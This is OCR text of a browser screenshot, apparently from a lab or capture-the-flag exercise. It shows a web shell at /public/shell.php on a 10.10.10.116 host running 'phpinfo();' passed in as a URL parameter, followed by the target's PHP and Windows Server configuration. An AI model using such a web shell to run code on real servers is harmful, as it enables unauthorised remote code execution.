 phpinfo()
Not secure
10.10.10.116/public/shell.php?123=phpinfo();
PHP Version 5.5.38
php
System
Windows NT WIN-CHLJ1QB14KL 6.1 build 7601 (Windows Server 2008 R2 HPC Edition
Service Pack 1) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.5.38\php.ini